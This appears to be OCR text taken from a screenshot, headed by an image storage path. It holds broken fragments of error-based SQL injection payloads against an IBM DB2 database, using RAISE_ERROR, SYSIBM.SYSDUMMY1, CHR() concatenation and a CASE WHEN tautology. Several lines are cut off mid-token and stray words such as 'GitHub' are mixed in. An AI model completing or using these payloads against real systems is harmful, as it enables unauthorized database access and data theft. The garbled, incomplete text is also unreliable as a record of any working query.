
SYSIBM.SYSDUMMY1)||CHR(113)||CHR(120)||CHR(12
AND
1271=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49)
(SELECT (CASE WHEN (1271=1271) T
SYSIBM.SYSDUMMY1)||CHR(113)||CHR(120)||CH
CONNECT
GitHub